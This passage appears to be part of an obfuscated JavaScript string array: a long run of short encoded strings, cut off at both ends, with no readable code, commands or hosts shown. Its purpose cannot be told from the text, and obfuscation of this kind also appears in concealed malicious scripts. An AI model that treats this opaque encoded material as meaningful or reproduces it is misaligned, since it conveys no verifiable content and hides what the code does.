hnO','bCoBW5Opya==','sXm9W7NcQq==','gWpdImkVW44=','B8kuWOfcWQK=','fgCxWPq1','vZpdJmkkW5K=','WQqTBW4Z','aZpdI8kMW4q=','fqJdJG==','sZmDW4JcSG==','WOO2WRDsBG==','W4OyW4FcJaS=','W5S2CmkyW40=','mmorW6ldVe4=','zmk3W7VdGmkM','W5b5wIC=','W4msC8koW4y=','dZNdU8ksW7G=','DSoAwmkrW5u=','isZdH8kgW7S=','W4TPWOVcM3u=','gNT9W5BdUq==','laldPmkZW5y=','W6LLjKO=','vXpcRCo4WPS=','WQv7AIHT','y8oZDCkvW48=','w8oaESkiW4q=','WOFdT8kEW6G=','oCoDW6FdVwW=','hCkYdeuD','yCk5D8kJhq==','rCkpW6pdLmkJ','WOFdGCopzmog','asaZsvC=','pHbpAcS=','FCobFSkfW7m=','WQ5lW7ZcUvK=','g8o2WRddOLS=','gSoyov1l','WR1uDJHW','WOdcIXddMdi=','W4WYCCk6W50=','v8ozW78sW4W=','CCo4W7NdGmky','WRTljqZcOW==','y8oxDmkr','EConAmkvW4K=','W5pdKXpcSG==','EdJdSCkoW6S=','bSoIW6z2qW==','WRpcHCknWQ1v','WPhcSSkxWR5W','r8oIW4xdRCkC','ACkEWR5rWOW=','imozW73dTW==','WOvmkSoW','W5JcJ3xcSeq=','aSoTD3b4','W404D8koW7C=','WPrNt8k/fW==','ySkUW63cRHi=','lfDFW7VdOG==','W5yWW6tcQH8=','W7upcSoBtq==','bNjFW5ZdRa==','W5VcU8kpWRDS','W4ldNrhcLeq=','WO7dU8oUEmkQ','W6eGWOtcMwi=','W6BcR8ka','WOZcKSkqWOPb','huuMWP0k','eb4VAxO=','mY7dMSkpW7G=','WOfkpa==','W55HouHo','cNOUWOyd','W5ddO8kwWRnR','F8oLWRr1eq==','W57dLam=','WPtcQspcTSoi','W7boWQRcHu8=','hfxcKSoOEW==','krb6tXa=','W5uZfSo2','p8ouWPPuWOG=','WRddRwVdTCou','W4RcPNxcNva=','W4VdLHBcRN4=','q8oZvWjz','EthdRmkuW7S=','p8o2WQq=','WOj0obPV','WRlcPmkXWOnu','p8kvWQLqvG==','W5BdMblcS0G=','EIWLW63cPq==','qmo6wrqQ','WQldISomoCoi','WP3cKSkOWQX2','WPJcOqhcKCoN','u8kotmkMjq==','W6bzBtbv','bmomW5ukzq==','W6hcMSkaCmou','W5dcL8kmiW==','WPy3WOGJCq==','B8oVWQfLbW==','umkIW7b6wW==','gaOzq10=','WP9RBsXY','oYJdS8kzW5a=','WQVcPd/cMSo5','efTQW4hdMG==','WQuQWRPksa==','WQnfjbNcVG==','WRrih8ouWPi=','WQHdWPNdJHi=','imouW4tdJuq=','WR5UWRT/Ea==','WPFcRmkq','W5W5jCk/W4e=','iWHkFdK=','l8kHfeuF','W6xdVmoWW543','jLOeW5fB','mY0FFfa=','W5Oykmo5Eq==','W5pcNmkf','vZddG8ovWPm=','W6hcR8kvC8ov','WR/cJKDkWRy=','W5jJWOq=','W59Qoh9P','ebZdKCkMW6y=','W7iesmkcW7S=','n8oCW7pdQNu=','W7RcPxZcLLS=','lmoJW4RdO2q=','WRRdGmoID8k/','WO7cSmkhW7TH','mt7dQCkWW6S=','esOEtNu=','dmkJa0Co','WPrbiJ3cVW==','WO5kiSo6WOW=','W4pcImkjB8op','W7OKW4FcGY4=','mLfEW7ldOG==','jmo+qLjd','WQvXa8oz','WPddGSo2BmkO','lZ53vZG=','ld3dL8kVW7O=','AmknySkIiG==','W410wW==','W402kx4U','W7/cSmkxbXW=','WOPUW4K=','W50CB0hdVW==','WOJdJmo9CSk3','WPBcMqhdLWK=','qcS1W7/cGW==','WOFdOmoqxCoi','WOPTeYJcHW==','WP9RCrP3','sG1fW5rv','W4ZdK8o/W74E','lI90AtC=','W6GzW4lcIJK=','imowWQ9DWQK=','W4yEW5tcKtS=','jCoucXb6','jGe5WQxcTG==','pfnuW7BdHG==','WQNdJCoKxCk0','WPVcMJ0=','WQ9fWPT7tW==','gSoNW6e=','WQ7cOstcLmoE','WQBcJt7dLbu=','WOX4FIDA','imoRWQa=','W5/cNCkmnYK=','W55TW45imW==','xmk8WQ5wWRy=','ymopFSkpW4S=','jJFdVmky','W446z8koW4W=','zmocCSkpW5G=','jNyxWO06','WRPHnSoZWQ8=','W5fprbDA','FmocACkeWOi=','gSojWP4ofq==','W4xcUMlcNuy=','WOXCk8oNW54=','qcWNW6/cQa==','W6WgkCosza==','sc/cG8oqWOW=','hCoujdLq','WOddKmol','s8oJW47dNCkn','W5ldLbdcPNS=','W5dcRCkzEmoi','aqOZzw0=','jJFdUmkpW7K=','ovfeW4tdOW==','xSouW5ddKmkM','WOpcLxNdHXy=','DmkZz8kuhG==','tZ8yW4pcOW==','W55GW6bflq==','mZK/weu=','W6RdVmoOW5G7','WPjqpLJcOa==','WPpdJCoTW7Oz','cIyWqK4=','WQhdMSoXua==','WOlcU8kKWPny','CeRcHeTB','WOrJDW1A','fbPuwIG=','gSoiW7ddJKG=','eCoRWQZdOvG=','WPddLCoFfmko','cSoTWQOKbG==','nCkEWQbfva==','W5byc3bn','W5nOdw9+','W4r7WOtcRum=','W7LFoLDU','pZddMSkVW40=','WONdQCoExSol','d8k2fe0k','WRtcJrRcJmo7','p8oox2u=','dmoIWRi=','axNcKSoRxa==','mcKUx04=','cCoEjHXA','W7pcNSkyEmod','WQfMlZNcKa==','v8opW5ddLSkp','fMNdLmkhW5q=','W5y8W7FcIWK=','W6zGWOxcK2q=','hSoExeDs','W5NdLrpcRG==','WQhdL8osFmoY','oru/WR/cHW==','W4y6CSkFW4e=','WRDbW5JcIra=','W4BdOCkVW6mY','iCokxhe=','WRZdM8ozkSkc','W57dIa7cH3y=','W7tcNCkrmc0=','gSkyWQv8wq==','W6ZcUstcVmka','eNefWRWl','oCooWRaKoq==','WPtcOSkg','FSo2WRiYdq==','rSo4W4ddRSkA','WRpcRmkrWQ9Y','WOiYWOHarq==','oIaTu0u=','W6BcMmkzFa==','W7vlWOlcJNm=','W5exW6JcOaS=','W4jImuPP','Emk3W7ddLSko','fCoEWO/dKvm=','WQtcPrpcLSot','WRaEWPFcN0a=','W5xcQCkr','f0mBW48C','WRBcKebZWPe=','WOxcL1vNWQC=','yIVcTSoTWPq=','W4JdTSoyW5mP','fxj/W4tdLq==','WOlcHmkyWPvV','gSoDkWPb','crbJDdi=','pYO2','omoZW4JdV1i=','WPfBW7tcQMO=','W5JcRvZcJ1y=','W6pcG8k2Fmoo','WQzSpZlcNq==','jCkfWQHBxq==','FmogDCkg','pM/cQCopWQK=','WPFdJmoSv8os','bGqxWO/cQq==','WQ3cLWZcISoY','WORdU8ohASkY','Egn1s1y=','WQZdJvpdQCoG','W6/dSJdcSxq=','W4RcOCkefrm=','tYi6W6VcHa==','WPhcQbVcSmoh','b8k2deK=','B8kozmkEjq==','c1GJWPWv','kIOUWO3cHq==','h8oNWRyamG==','b8keWQHhqq==','rXmrlMG=','rCoVWQzLga==','WQfsmt/cUq==','W4Khimo+qG==','vNpcHSoh','W5a4eCoL','B8oDv2jV','y8orEa==','W5b2W5nVmG==','t8odWR1ApW==','WQpdT1VdLSov','b8kHd0i2','cc5yqIO=','W7pcK8kZESop','zSkxWRLv','WQZcTSk2WPzZ','WPhdJmou','W4THd1fo','WRvmW53cMuC=','jmolW54aCG==','ACk3W7xdKmk+','bshdSmkSW6y=','WPpdJCo7Bmk4','WP1+WQ5Hya==','WOtcMIVdTHe=','WOhcKmkbWPrB','W6nTrsr4','WP/dImo8umkd','kCoQW6yyuW==','WOhcSGpdVdu=','WOpcS1T3WOy=','dmkKWPPLEG==','gWldQ8kwW7a=','BNvJbaO=','W6z9WOZcNwi=','W7JcM8kzFmos','WRhdKfNdI8kL','W6hcNSkdAq==','sSoNW5RcRmkn','fSocW73dRNu=','tYi6W6S=','WPvloaZcJa==','B8oHWRz6dW==','WPi3xZTo','W7XKoNTR','WRdcLCkdWPb6','qSoEW5JdJSkf','ESoPWOv2jW==','WQZcKY7dKdi=','W4OZdmoqwW==','W40UB8kSW70=','WOOKWQ5hyW==','W4dcJmo/uSkV','WRrVAJLb','W53dM8oLW68=','WQzJcSoYWPW=','WOuNWQLsEG==','W5lcIbO=','WRWFWOnXqG==','ffiMWOmQ','xSorWQ1IaG==','W4pdKK4pW70=','W4nLW5fhlW==','cComWPtdHMK=','aSkTauGb','W6hcJ8kywmou','WP3dLmohECkZ','uGFcM8onWQ8=','vbyMW53cSW==','WP1jk8o7WPK=','d8odmYnj','fLytWOin','c8kVaKKn','W5O5fmo+xq==','W6VdLmo7W5Oo','cfOB','p0raW7ddUa==','hCkQd1S=','W5XMouze','WQbPqsfP','FSk+W7NdKW==','bmoZWRhdNxK=','FSoaW6tdGmkD','DmkmDSkeW5G=','v8oNWOf5oW==','wCo3tSkPW7O=','CaVcRvC=','wJtcGSoq','imkzBmkJla==','kCobWOTdWOW=','l8klWObqBW==','W7DXk1TV','WQNcMdZcRmoo','zCkCWRrx','hhSxWQOZ','W5fUuhDC','WPNcJWVcNCoV','WOnrpmo6WPi=','nCo4F3nW','WO7cM0FcLCoI','jCksWR9Csa==','W6rfW5BcG0y=','W4C+zSkaWOG=','gSkRfeam','mGldV8k1W4W=','W7aglmoJra==','WOxdI8oCxmoG','aaXYFZS=','j8ovW6BdMhi=','ESkEWRzlWO4=','mmkiWO5fqq==','E0VcS2HC','W6NcQIpcP8oQ','WO/dJmoHva==','vdtcGSoF','y8krWRHCWRG=','WRnJlu0=','WRxdOmoaFCki','WPNcJb0=','zCoYWRb3','W5NcHg3cIfW=','e8ocjZPK','imkdfuef','W5y4wmkVdW==','W5ldLbhcUa==','W5TZEW1B','b1/cG8o4Aq==','q8oSW47dSSk6','WRddLCoztmoo','W5NcKCkw','eCoTWOVdV0W=','W6rWbe9U','WO5+WQrCuW==','WRBdSMFdUmo5','zmogDSkr','WOfFd8oLWQ8=','WOnXAafr','ALlcNNDs','W4CnW4NcLtq=','eGvWxIS=','e8oCWOjmWOe=','WRBcLc3dPXa=','W61ll21j','iSoLbZ8=','W4VdSqBcHem=','p8oOW6tdI2u=','W5xcNmkf','WOlcG0HrWOe=','BeBcQePb','k8o4WO4Hba==','r8o5W4BdSmog','WP3dGSkTW6Dl','WP9lmq==','W5fMdwTu','wSk6W6BdGSkG','ndZdGSkcW7e=','W58nW7xcOdq=','c8ovlJzE','WPNcRmkgWQi=','p8oADLXI','WR1BtWvK','rCotq8kaW4i=','W5ZdNWpcHMi=','rSo4W4ddRSkk','WQiRW6n1Ba==','orRdV8k0W6K=','mdBdQSkoW60=','AHmbW4tcPG==','rCkvWPPhWOO=','W4PWW4HIkW==','mJ3dMmk5W7W=','iJGQWRxcQq==','s03cKwnV','W4W4hmo0sq==','c8oJWQiX','W5ZcV3lcLLe=','W6LUWPdcO2u=','kmkqcx8e','q8kIWPVcSSoE','amoIWQmS','W67cV3RcQwe=','C8kzDCkapq==','W7JcRNxcK10=','WR7cGbNcVCom','WQpcQmkNWRv7','W5xdTdJcVhe=','lgeXWQa=','culcTCoesW==','WQzmsG5v','WPj9W6JcS3K=','e8ooWPTzWOW=','ySktzCk4','emoaW5FdJui=','WQrVW7xcGhS=','DSoZqCknW5O=','WOZdQCoTESk3','WQpdRwpdR8oA','W6nHWRPMFa==','nZ/dVmkvW78=','W7n0lffX','W7fLmfK=','W48LgColya==','WOfaimoY','ymkQW6hdHSk/','W5xcOmkoWRr3','usiKW6dcKq==','W47dQCoqW5Gz','W7G/sSktW7e=','W7hcHSknASot','WPBdMxpdRCoL','qcS9W6/cMW==','W4JcS2pcRxm=','jcePWQJcLq==','WOrJfWVcUG==','nLm4WPS7','yaZcICoSWRS=','eLTrW7hdSW==','W4xdN8oKW4qo','j8k+WRP6xG==','WQzUWP9vCq==','W7rrWO7cJaq=','d8o4rurs','WQ3cNfTrWQm=','EMBcR01z','xmkqWRneWQa=','nSo0WQhdS08=','amomW6O8vq==','W7pcMSkCFmoo','WP9cW6pcHNS=','jmkgWQHtua==','ECoLWQzL','smoqv8kgW7q=','khTAW4hdPq==','W5nCWOtcRx0=','B8kyW7ZdISkH','W63dQrRcHNW=','BsaGW5tcHG==','WQZdRNG=','r8kkWQbyWPm=','iKu6WQiw','W6HaWPNcM3q=','W6tdMrJcUwm=','W78+W6ZcTaO=','zSkxW43dHSkC','WQxdR34=','D3P2gW8=','W53dKCoV','WRNdPepdHCoG','aY3dTCkKW6S=','aCo5WO4oca==','gLvhW7VdLW==','WP08WPq5CW==','W4PNW45Kka==','oSomxMbR','Fmkyhc4J','WPVdJb7cSMa=','WQbUWQv0','W4S5fa==','W6riW5tcKLC=','s8oeW4ddP8kM','tfpcS2fu','x8otFSktW40=','gCkhWOXxsG==','W4JdIHVcVMm=','jmoIW5NdTeG=','amoXWOZdRNi=','ACkZW7xdKCk+','l8kuWOr8Aq==','W6r1W7Ccia==','WO1TWQXRqa==','WRNdRh7dLmo4','WOVdJ8oRySkO','W6hcPfhcTva=','WONdKSonuCow','W5ZdT8ohW7qW','WPD1Bd1V','W7JdI8o4W6Kd','WPzHWOLIDG==','W5j0vI1q','W6zTFa1o','WR1ovqu=','lbtdQmkqW5q=','fLTdW6hdPG==','W6hcGNBcN1O=','sIKWW6NcIa==','oWtdRCknW78=','aCkgWPr9Cq==','W7dcLgFcILS=','rSkwWPTxWO8=','oSkEWR8=','vSoiW4ZdO8kM','W5C6BIbL','yJG1cKW=','lci3WRFcPW==','WPRdHmojDCoX','W459wtm=','W4VdMWlcPhi=','i8o8W7Oava==','fc7dJ8k7W7y=','W5SpW7ZcLtS=','WP/dKCoQuSkV','sYNcLCoyWPW=','W6NcVmknnZ4=','vmkqsCkfcW==','y8omqwu=','bCoPWQGV','W7j3mLTV','WQFcHv9dWQK=','W45LmLT+','W6K4CCkFW4C=','W6ZdLSooW7u0','W4/dNWtcOW==','iJRdV8knW7S=','WQP9W7BcG0G=','W5hdP8oWW7yu','W6pdQd/cVhu=','lSoTWP45fa==','W4JcL8kAma==','W7xcImkCw8ok','iSoWWPNdS0u=','W4JdL8oOW6GD','W6fmWOhcLxO=','WRT7DsW=','WRtdOmobDSow','sIKZW73cNa==','W6jbW51KkW==','ldD1WRdcMq==','W7ZcV3BcJfe=','sdhcJCon','W6JdI8oVW6S7','WQCPWQ5DCW==','kZykWPVcTW==','aSoSWQBdPfi=','WPzyW5ZcGKS=','CeldQqOB','uW8vW6tcPa==','WR0YWQ9dza==','W5GYCCkQW5W=','WQHKWPHWAW==','WQi/WOTfvq==','WRjdW5xcN1e=','WRm0zGCW','i8kngL8U','W4niEHvi','WOJdMuBdPtK=','WR/cQCkVWQ5e','dCkXWPJdIaS=','uSolwmk5W64=','WPNcLGW=','W6bpqazX','EXpcHmotWP0=','gSkIWRPmxq==','W5j5qIDC','lZOUWQJcNW==','hCozWOTFWOe=','jSohW6aNFG==','cG1wvtS=','W6OGgCoPrq==','W7fYW4jKhW==','W4jKn01T','pCkslCopWPG=','WRtdS2pdRSoe','FCoqW5XrW4G=','W7b5FJjT','BCkjW53dL8k1','smkZv8kBoq==','FSoOWRb0ha==','p8oCWOjeWOW=','ymoOwSkvW4e=','a8oAdt17','h8keWQj+vq==','a0RcN8oLzq==','W4JdKf7dLmk7','W4hdHSokW4OE','WPxdGmoGxCke','WOpcLeFdPIq=','isO0WRS=','WPP2DZS=','iLyrWQGD','CmkYW6ddPSk5','FMfVW7ldGq==','W6JcJmkMv8oe','W4/dJSoLW5Co','dmo5WOeMbq==','W5ZcVfNcLh0=','WONcOmknWRv2','WP52b8o2WRK=','qSofBmkgW6a=','z8kxWQnt','W4r1qdTk','ECoBumkRW5u=','W7yEW5pcNqa=','lfOpWPGj','WQveW5JcINS=','aSoNW4Cpuq==','WPflmGe=','W4NcJe3cNLC=','WR7cLZVcOSoJ','cx3cICocFa==','WO/cG8kXe8o4','W4hcMmk6FSoR','yHeZW5ZcOW==','W6LdW7fupG==','W4DRW5r+mW==','WQP4DZ10','WPj/BbH1','iSoshcTY','WR8qB1BdOa==','W6LQWPVdKNS=','WPXaBZTr','bCoDjG==','B8oPWRT1','C0hcVK9+','z8ohW6mbda==','jmkEWQe=','WPShWQHDuq==','WP/cLdJcOSoV','gSo4WR8KbG==','fmoVW7CpDW==','b03cQCoRDa==','tSoGWQDycq==','rSkDWQDEWQG=','WRBdRSoFrSkA','fCofW6ddQuC=','buCiWOuk','gCoOWQTjWRi=','gSoLoXXN','l8onW6q9xW==','W7e5c8oLxW==','W58yW6FcHJ4=','W7BcIe3cT3C=','WPPgjvFcUW==','WRpcOttcRmks','WRDjscHh','c8kSfa==','iHSEWQJcMa==','W6JdNahcSey=','WPZcQcFdLa0=','WRxcIHNcTCoG','jCoaW7KaW4K=','nCoXW53dJNy=','W4CBxmkoW7K=','W6SWpmoMBq==','W5RdGXlcPq==','W47cNCko','iSokWOiVaq==','zCk3W7tcObW=','eCowWPhdSwi=','lIa0WQ/cNW==','WPVdTmocCmk4','W650j1j4','FCoZWRa=','WPRcPtpcNSoO','WQ17WRT/ya==','BmkxtCkumW==','lSoeoCoZzq==','nmk2W7SPua==','W6pdS8onW647','n8kTd18E','iCoJWRu8eW==','WPLxj8o3WOS=','hmonWPXmWPu=','buumWOKx','o8oLs2vq','W6NcG8ktnY4=','wbOmWO0n','bqXfqYG=','W4xcM8kJaSoS','W6GJhCoJvG==','DSogB8kcW4q=','s0dcV1za','pvTDWRRdTW==','khTkW6xdVG==','W5bHW4L5','W7vVluPT','WQu3WQXRxW==','C0zfW7NdSW==','W53cUCkkDSog','W4fWvIzk','W4v/lmol','WP7cHW7cRCoe','WPhdTg/dVSoi','lZpdISkoW7G=','tmkAuSkuaa==','t8o4WR84bG==','uYGHW5RcNa==','WRlcUSkrWQLZ','pf1EW7e=','gGyzueG=','WO/cObdcRmoQ','gglcVSoOEG==','WOBdJCom','p1/cSSoVqW==','WOncBSoMWPC=','WP5riCoL','keDDW6hdNG==','WQNdOMxdOSoU','o1LvW7VdOG==','mSoPWRpdS0u=','h1tdK8kYmq==','WP3dK8o/vSk1','tY0dW6VcUW==','WQvIgtVcTW==','iCoGWR8mnq==','xSodWRftoq==','uamFW5vx','cSoJWQG7fW==','bCo4W78fuW==','t8obBSkvW5G=','W6igxCkTW4a=','EetcJe9h','hrjXFaS=','hgjHW5FdKG==','F8oeD8keW40=','W7ldVt/dSmkf','CSoqwmk3W7u=','iCo2WQ/dPxq=','gMTLWRVdNG==','t8o8A8ktW4m=','vmoTt00d','pSoTs0j7','gCoGWQCX','g8oVWQKMfW==','imodWO9jWPa=','uYyMW6NcNG==','WRlcIcRdGcO=','F1hcS0vw','WOJcHSk6WP10','WOVdL8omrmox','j8oRWQRdTf4=','kf1dW7ZdTa==','WO7cGv99WQW=','WPfmCYXr','t8oxWQX8mG==','gSkSW7HOqa==','DSoPW6JcLSkX','kCo0WQfpWPi=','ESkOWRPWWQW=','kY81rgm=','q8k/WQSAfG==','WOD1Da==','WP4yW6JcPZ8=','ECk+W6ddOSk5','et4xtva=','cCktWQjbta==','W7SPW6/cOH0=','BSkeW7BdHSkR','WOvVpmotW54=','oJ7dS8kgW6O=','gCozjqq=','W6KvWOhdHH4=','DCoJWOrfcq==','osm/','W7hcLCkXfry=','cLpcH8ojzq==','W6VcVCk1lcW=','ymorDmkvW4m=','ASknDmkKoW==','WQ/dRfxdR8oE','W5WsW6hcVa==','grtdKmkXW44=','BmkvB8kQ','sYNcICoAWPW=','W7JcSmkBymo2','nmkseg8B','e2G8W6pcHW==','mt45','t8kQrmkkea==','B8ouWRPxjq==','hfTeW6hdUq==','bLiyWO8P','lmoIWQCQdW==','c8ouW7VdQNy=','eSo+W5GkrG==','B8kFWRvxWOm=','A8kZWPHLWPC=','omoFW6FdVwa=','qmoYvXLf','WQ3cGCkgWRLp','b2qWWO0U','y8oxFSkpW4K=','WPddISoB','hSoEodje','WQTeW4NdNua=','bCoaqwjQ','W4JcGSoyA3i=','WO3dRCo3x8oc','WOfOBsW=','pSoBw3vX','WRKJWRvusa==','BCk2C8kjbq==','munCW7ddPa==','WRpdTxpdOmou','WPb3EIXK','W4z5WP/cUf0=','jmoPWPHiWPy=','ECkwhICQ','WQ1CW5dcO0u=','W5vVluPT','udmXW6lcLq==','W4HOchLh','x8kRWRzuWOK=','W4XqW7fejG==','W5FdIr3cN1e=','WP00WQTGCW==','WO7dGmoGxCkV','hmowaXLq','iCo8WRpdUKO=','iIifWQZcNa==','o8o2WQBcJCo/','WRZcKtpdUW0=','t8o4WRX6bG==','iCkuWR1bqa==','lSo9WO9DWO8=','W77cI8kv','WQvLW7/cHKq=','aSo6W7OouG==','s3LOWQpcGW==','WPrJFtS=','WQTVfmo9WPS=','W4/cM8kb','h27cT8o4Eq==','t8oVWQ1ZbW==','WOBcGhLtWRy=','CmkoBSk1jG==','WOLZWQrfAG==','WPRcS8ksWR5S','hwRcVmo/AW==','WOz/AJ9L','W4ldNHNcMCo/','BKFcHMbB','WOtcLeflWRa=','gCkmAbTC','WPDYvazr','uaNcP8o9WPG=','cSk0WPZcT8oc','jGarqgu=','WRXqk8oNWOC=','WPxdKHJcPgm=','WOTkimoHWQe=','cW8vzg8=','WQJcKd3cSCoA','WPtcLKHdWRa=','W58qW6JcRG0=','W55vjhPA','lqiBzL4=','oSo3WQ3dS1K=','W7dcQxJcJea=','WPxdIwpdHSo/','WQvkpCoHWO4=','ng/cNmobvW==','A8opW6ZdPmkm','dmoHWQmMfW==','W7VdQCo+W5mJ','WPj/Ba==','W4RcMLJcQgy=','nX5sEJe=','W6PIW4BcNxW=','WRldOSo6xCok','WOjciSoWWP8=','W5RcI8kiaWG=','WPbfWRZdVxC=','ACk7zSkoeW==','WObaoSo0','WR5KWR59Fq==','W484vSkiW5O=','ycyZW7RcOW==','kHHZsHC=','oGGiWRFcHq==','i8kwWQHgFq==','W4OyW4VcSYK=','kmk0lhSm','yYuP','pSo7WQBdSNq=','WQNdKSozEmkY','smoIW4JdPSkg','F8oormkrW4a=','WQ3cMt/dObK=','fr5nAa==','fM3dNCkaW5q=','W4a6pSo3wW==','a8o4WPLAWPy=','W5WffSoItG==','c8o/WQmqfW==','udC4W6xcHa==','WP9bob/cJa==','wsJcMmoBWQW=','oCoGWR1oWRe=','WQTUWR9cBa==','eZK/weu=','WQLsdchcVG==','jmoaWQHdWRi=','oSoqobjf','WRjdW53cLvq=','pCoEW7BdVh4=','WQ/cRM5yWRa=','W4/dMX7cUwm=','s33dKSkuW5O=','WP5nk8oWWOO=','s8k0D8kyoq==','W5CtW6i=','bSoQWPRdVKi=','W6xcKIZcItC=','s8o6W4xdP8kC','WPNdM8oSvSkR','b1OqWOml','W4GUs8k4W6S=','W4pcRNhcJa==','WO7dLSoHxSkU','jtCnWO3cLa==','Bmknq8kzaq==','W4fRra==','WOtcKu99WQi=','W58eW6dcTWu=','WPNcGv8=','WQpdRMtdV8of','WPPtWRjYtq==','WQDtWO5dCq==','W5O+W63cRdy=','WPSnWPr3ya==','ECk7zmkIbW==','AIahW5tcPG==','ggvhW5BdKq==','bSoElq==','yCoVWRr1dq==','WOtcK2noWO0=','WRvyW5RcHf0=','WOxcKu5wWQS=','EeNcRKDb','WO3dMhZdU8oF','aKpdNCoHEa==','bv/cGCo1pG==','ySkVW53dP8kp','W5RcHCkFBCoq','W6T7WPVcK3O=','W7rdgvXj','sHJcICovWRe=','W5StW7hcItm=','y8oHySk1W40=','dH1tndq=','ECkbWQxcTZ4=','r8o6WOnKba==','ESk6W6hdKmkO','WONdHCojqSkX','x8kvWPPrWOK=','k8o+WQK/ea==','W68Xd8oNzG==','b8o/eZfL','lgX1cbW=','e8ooWOfzWOW=','EIG7W7/cHW==','bmkGc184','WQXKkCoyWOS=','W4ZcK8kxnZG=','WODVDIr1','WPxdHu/dQmo7','W5etWQxcTtS=','W73cHmomASou','W6TwEWrr','DCoSWQjOeq==','usG4','FeRcO10=','W5xcNmkmis8=','umoOW4tdSG==','nYqSquG=','jCkuWRL0ta==','gSoQWOJdUgy=','jmoCW7pdOg8=','WOTkpmo4WP8=','W4L1WO/cHNq=','F0ZcOej0','e2nhW7RdNG==','W5nxqbTF','WPPkjqZcTG==','v1btBtS=','zqayW4VcIa==','W5j0EbTC','W7ecnCoD','FmkBW4iFW5y=','hCo2cWbb','jIldK8knW5a=','AmoUWQfDaq==','E2dcQ0fy','WOJdKCoMuCkU','CCoIW77dR8kO','h8ociXa=','W7aBW6FcOJK=','bHzhFr0=','WR0pWQfFyq==','W5BdNt3cJMe=','W4n5va==','WPBdR8oHyCkR','W453ua==','nYVdRCkeW7a=','y8ogB8kGW5G=','mca+x38=','bSoKW7ivbW==','W4JdNWxcOxi=','W4xdKCo8W78s','W6lcPg3cKvG=','W7RcN8k1mru=','WQNdI8ozDmkb','n8o2WPddTvK=','WOrbjGZcQW==','bmoUWQmSpa==','qSo0W6RdSSkx','wCk6WQnCfW==','W5OZFmkaW7e=','dbHRsty=','a8oFzbLB','f8oXW4WouG==','bSkRbeK=','WQiWWOT3qa==','iJ3dSSk4W5S=','WR/cLSknWPze','j8oFrx5w','WPbwmXNcPW==','WR11AZ1W','W4mfg8oEDG==','Cdm1W7JcLq==','W7bpkhTf','dqGZB0S=','nevfW7ddPa==','rSoKASk0W4S=','E8ooWOfGlq==','iNCkWQiH','fmo9W5C/BW==','u2lcJh1m','W5BcG8kxis8=','nCoiWR3dTw8=','WRDKW6pcTMG=','WQBcLtVdSrO=','W70UW5y=','W6aZW7S9la==','W6xdKCo8W78F','r8oHW4ddOCkf','WOJcKadcMSo+','imoyWPmanq==','WR50hXlcIG==','qmocACkaW4e=','WPpcJeNdHSkR','W6RdUXlcM2q=','xI/cG8oz','FCkEWRnJWPq=','kmoSwN92','pmkPWRPdsa==','ns82xe0=','WQxcS05QWP0=','asa7WRJcMq==','cSkRe1Wf','WOFcKJO=','bsaPWQJcGa==','WRXNWQPQ','d8k6tKSg','rCoGW6ldGCkK','qSkDWQrgWPC=','qSkKWQnAWRq=','W4fPW59JmW==','WRlcL8k3WPnu','ECkYW5ldOSkU','WQjrmWRcQG==','WRviW5JcLeS=','W4FcQK3cTge=','jmoCW7pdOcy=','ASknAmkspG==','vGmtz24=','W41GWPRcIgy=','oSkuWQns','WPpdICoIvSkk','nSoFW6BdRwK=','WPJdGSodsCkp','WPxcUb7cISoA','s8oCW5hdM8ky','ymktWOvgWQy=','W6dcICkdD8ou','Amk3WR92WR8=','kKr5W57dMW==','oSkuWQnszW==','kK1aW7a=','WOFcGY3dQG8=','jSoQWQBcTKG=','W75Zlq==','gsaQ','WPzjnb3cTW==','tCkZE8kYdG==','j8otW6ddTMO=','W79dWR/cUuq=','W6b5yavj','W6pcKmknmcK=','nColWP9SWQ0=','WPtcNwnXWOC=','W6LQWOFcM2i=','aCo3WQhdTe4=','WQS2FH49','WR4oWOHjza==','nrLxFba=','Amk+W7pdTSkc','WOFcRxDKWP4=','rciGW4NcNa==','jmobW6xdGu4=','v8o5W5VdP8kp','W6/cPSkkldq=','qmooW4hdQ8kc','fXnbyNW=','WRLJWR14Bq==','WOqNWPX1xW==','WP9EfWJcGG==','WQ9zW43cGee=','kmoDs0z7','W7D2xdPw','W6VcNNJcTxi=','BComW4tdLSkP','WO4yW7TUpa==','WP9giCo7WOO=','WQZdPgtdQW==','W4bjW5DHeW==','FCkRW7xcOay=','WOtcKfroWQe=','qmkWWR5Bcq==','W6LQWOFcMW==','W7NcRZlcTmke','eHXPtWS=','WPvbW67cMxC=','pSoew3G=','rs44W6ddIG==','EsmYW7RcLG==','ltSQq2u=','imoHA1rx','W7hcNSkdA8ki','W50uz0VdVW==','W5NcQflcS24=','rWq8W6xcNa==','Dx3cGNrD','W43dVCo1W7iw','qsy3W6FcLW==','W4tcK13cOfG=','dXzeFG==','mmoHoJbA','DulcJhzF','WOrKWRHNAq==','WOhcLt3dTHK=','WQuQWRPkCG==','oCkQf20B','W5JcICkRtmoU','cmkNfe8b','WRtdNM/dOa==','kqWYWRxcNa==','DrLRW6VdNG==','WQL2WQCa','WQRdK8oGFmkJ','WOZdJSopr8oI','WPNcGh9RWOC=','wJRcS8oxWPy=','BmkzB8kM','zdGJwLK=','u8oRW6ldTCkm','mCo1W77dVgS=','W6LTW7HDaW==','WR88WOHaua==','dejhW53dOq==','wa9pAsG=','g8oPWQO=','WOaYWRjFza==','DxXPW7hdGa==','WQZcJINdTdu=','WO98AIHv','W7eEn8oysa==','ECkVW7VdKW==','W4v0W4POkq==','FColWPrLbq==','pmoIWQ0Mda==','W5ZdHfLkWQ0=','WPJcLclcNSoQ','xmomA8kVW4S=','g8oPFvv+','wSktWQvtWOO=','qsGWW7u=','leDbW7BdPq==','f0XcW6FdUW==','WO/dHSowuW==','cSoDWQe7nG==','W4XMWOxcHem=','i8ocW45EWOW=','hCoPWR48','WQLEW43cGKC=','xrVcP8oxWPW=','WP3cLxFdUqW=','wtaHW73cSW==','WOFcTKzAWOG=','WPhdRmo5DSkd','pmoMWOXKWPq=','W4BdKWmsW7e=','chpdMmkbW4G=','W63cH8khnIq=','WODUCt1S','WQ7cKXRdHaC=','W5K4Aq==','ACkPW7hdGSk5','WQzyW43cN2C=','AmkKtmkLiG==','W77cHCknFCok','WPvmmHdcLW==','oeJcG8oFDq==','x8kUW4tdOCk7','gY4lWRpcOW==','W4ZcNLRcHmk/','bb0TAxS=','iv0VWOi3','jJRdQmksW7S=','sdZcNSorWPC=','mKDtW6ZdPa==','W4v2W45Kna==','WOrMoqddRG==','W5PMvmkJaq==','W7DQWP3cIwq=','W4fPW5HOiW==','xZJcMmoLWOW=','egv+W6ldUG==','WRmPWQfhEq==','EI/cG8odWOO=','zCk1WRtdK8kS','uXTeW5